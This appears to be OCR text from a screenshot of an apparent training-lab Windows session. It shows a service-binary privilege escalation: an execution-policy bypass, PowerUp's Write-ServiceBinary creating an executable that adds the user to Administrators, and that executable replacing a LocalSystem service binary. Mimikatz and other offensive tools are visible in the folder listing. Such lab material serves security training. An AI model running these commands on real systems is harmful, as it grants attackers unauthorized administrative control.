 Recycle Bin
tools
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Alice> Powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Alice> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
Administrator
offensive\Domain Admins
The command completed successfully.
PS C:\Users\Alice> cd C:\Users\alice\Desktop\tools
PS C:\Users\alice\Desktop\tools> . .\Powerup.ps1
PS C:\Users\alice\Desktop\tools> Write-ServiceBinary -ServiceName VulnService -UserName "offensive\alice" -Password Pass
word!
ServiceName ServicePath Command
----------- ----------- -------
VulnService service.exe net localgroup Administrators offensive\alice /add
PS C:\Users\alice\Desktop\tools> cp .\service.exe "C:\Program Files\Vuln Service\VulnService.exe"
PS C:\Users\alice\Desktop\tools>
Search tools
katz_trunk
ke-NinjaCopy.ps1
dows PowerShell Script
KB
katz_trunk.zip
erview.ps1
dows PowerShell Script
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Alice>sc qc VulnService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: VulnService
TYPE               : 10  WIN32_OWN_PROCESS
START_TYPE         : 2   AUTO_START
ERROR_CONTROL      : 1   NORMAL
BINARY_PATH_NAME   : C:\Program Files\Vuln Service\VulnService.exe
LOAD_ORDER_GROUP   :
TAG                : 0
DISPLAY_NAME       : VulnService
DEPENDENCIES       :
SERVICE_START_NAME : LocalSystem
Windows License valid for 77 days
Build 17763.rs5_release.180914-1434
tools
Windows PowerShell
C:\Windows\system...
7:20 PM
12/18/2019